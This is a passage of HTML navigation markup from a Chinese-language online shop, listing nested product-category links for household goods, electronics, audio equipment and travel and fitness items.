			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
